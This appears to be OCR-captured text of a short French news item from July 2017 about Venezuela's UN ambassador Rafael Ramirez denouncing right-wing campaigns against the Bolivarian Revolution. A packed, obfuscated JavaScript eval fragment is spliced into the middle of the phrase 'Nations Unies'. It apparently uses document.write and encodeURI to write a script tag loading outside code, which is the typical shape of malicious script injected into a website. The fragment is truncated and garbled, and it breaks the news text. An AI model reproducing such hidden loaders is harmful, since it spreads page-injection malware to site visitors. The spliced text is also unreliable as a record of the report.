
Nations eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Unies, Caracas, 27 juillet (PL) L'ambassadeur du
Venezuela devant l'ONU, Rafael Ramirez, a affirmé,
lors d'un entretien avec la presse, que son pays
combat les agressions et les campagnes de la droite
pour détruire et isoler la Révolution Bolivarienne.
27 juillet 2017
19:44